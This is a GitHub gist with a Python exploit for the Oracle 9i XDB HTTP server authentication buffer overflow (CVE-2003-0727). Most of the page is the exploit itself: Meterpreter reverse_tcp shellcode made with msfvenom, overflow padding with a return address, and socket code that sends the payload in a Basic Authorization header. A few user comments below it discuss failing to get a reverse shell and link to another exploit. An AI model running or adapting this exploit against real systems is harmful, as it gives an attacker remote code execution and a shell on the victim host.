Last active
August 1, 2018 00:40
-
-
Save mgeeky/abff2fcdb08ed49115fb23edc7d53671 to your computer and use it in GitHub Desktop.
CVE-2003-0727 Oracle 9i XDB HTTP Server Authentication PASS stack-based buffer overflow
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
#!/usr/bin/python | |
import struct | |
import socket | |
import base64 | |
import time | |
HOST = '192.168.0.11:8080' | |
# | |
# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.10 LPORT=4448 -e x86/shikata_ga_nai --smallest -f py -v shellcode | |
# No platform was selected, choosing Msf::Module::Platform::Windows from the payload | |
# No Arch selected, selecting Arch: x86 from the payload | |
# Found 1 compatible encoders | |
# Attempting to encode payload with 1 iterations of x86/shikata_ga_nai | |
# x86/shikata_ga_nai succeeded with size 308 (iteration=0) | |
# x86/shikata_ga_nai chosen with final size 308 | |
# Payload size: 308 bytes | |
shellcode = "\x81\xc4\xff\xef\xff\xff\x44" | |
shellcode += "\xbf\x7d\x40\x3a\xcd\xda\xcc\xd9\x74\x24\xf4\x58" | |
shellcode += "\x33\xc9\xb1\x47\x31\x78\x13\x83\xe8\xfc\x03\x78" | |
shellcode += "\x72\xa2\xcf\x31\x64\xa0\x30\xca\x74\xc5\xb9\x2f" | |
shellcode += "\x45\xc5\xde\x24\xf5\xf5\x95\x69\xf9\x7e\xfb\x99" | |
shellcode += "\x8a\xf3\xd4\xae\x3b\xb9\x02\x80\xbc\x92\x77\x83" | |
shellcode += "\x3e\xe9\xab\x63\x7f\x22\xbe\x62\xb8\x5f\x33\x36" | |
shellcode += "\x11\x2b\xe6\xa7\x16\x61\x3b\x43\x64\x67\x3b\xb0" | |
shellcode += "\x3c\x86\x6a\x67\x37\xd1\xac\x89\x94\x69\xe5\x91" | |
shellcode += "\xf9\x54\xbf\x2a\xc9\x23\x3e\xfb\x00\xcb\xed\xc2" | |
shellcode += "\xad\x3e\xef\x03\x09\xa1\x9a\x7d\x6a\x5c\x9d\xb9" | |
shellcode += "\x11\xba\x28\x5a\xb1\x49\x8a\x86\x40\x9d\x4d\x4c" | |
shellcode += "\x4e\x6a\x19\x0a\x52\x6d\xce\x20\x6e\xe6\xf1\xe6" | |
shellcode += "\xe7\xbc\xd5\x22\xac\x67\x77\x72\x08\xc9\x88\x64" | |
shellcode += "\xf3\xb6\x2c\xee\x19\xa2\x5c\xad\x75\x07\x6d\x4e" | |
shellcode += "\x85\x0f\xe6\x3d\xb7\x90\x5c\xaa\xfb\x59\x7b\x2d" | |
shellcode += "\xfc\x73\x3b\xa1\x03\x7c\x3c\xeb\xc7\x28\x6c\x83" | |
shellcode += "\xee\x50\xe7\x53\x0f\x85\x92\x56\x87\x2c\x68\x59" | |
shellcode += "\x85\x59\x6c\x59\x38\xfa\xf9\xbf\x6a\xaa\xa9\x6f" | |
shellcode += "\xca\x1a\x0a\xc0\xa2\x70\x85\x3f\xd2\x7a\x4f\x28" | |
shellcode += "\x78\x95\x26\x00\x14\x0c\x63\xda\x85\xd1\xb9\xa6" | |
shellcode += "\x85\x5a\x4e\x56\x4b\xab\x3b\x44\x3b\x5b\x76\x36" | |
shellcode += "\xed\x64\xac\x5d\x11\xf1\x4b\xf4\x46\x6d\x56\x21" | |
shellcode += "\xa0\x32\xa9\x04\xbb\xfb\x3f\xe7\xd3\x03\xd0\xe7" | |
shellcode += "\x23\x52\xba\xe7\x4b\x02\x9e\xbb\x6e\x4d\x0b\xa8" | |
shellcode += "\x23\xd8\xb4\x99\x90\x4b\xdd\x27\xcf\xbc\x42\xd7" | |
shellcode += "\x3a\x3d\xbe\x0e\x02\x4b\xae\x92" | |
exploit = 'A' * 442 | |
exploit += '\xeb\x64\x90\x90' | |
exploit += struct.pack('<I', 0x60616d46) | |
exploit += '\x90' * 266 | |
exploit += '\xeb\x10' + '\x90' * 109 | |
exploit += shellcode | |
exploit += '\x90' * (400 - len(shellcode)) | |
auth = 'test:' + exploit | |
req = 'GET / HTTP/1.1\r\nHost: ' + HOST + '\r\n' | |
req += 'Authorization: Basic ' + base64.b64encode(auth) + '\r\n\r\n' | |
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) | |
s.connect((HOST.split(':')[0], int(HOST.split(':')[1]))) | |
print 'Sending request (size: %d, overflowing buffer size: %d)' % (len(req), len(exploit)) | |
print '\n' + req | |
print s.recv(2048).strip() | |
s.send(req) | |
print s.recv(2048).strip() | |
time.sleep(5) | |
s.close() |
hello,
Same here .... any idea what the issue could be ?
thanks
Refer to this code. Would work like a charm
https://github.com/6odhi/Python-Exploit-for-Oracle-9i-XDB-Windows-x86---HTTP-PASS-Overflow-Metasploit-/blob/master/xdbHttpExpoit.py
Sign up for free
to join this conversation on GitHub.
Already have an account?
Sign in to comment
I've modified the code to include the right IP + changed the shellcode however I get the following and no reverse shell

Handler setup in metasploit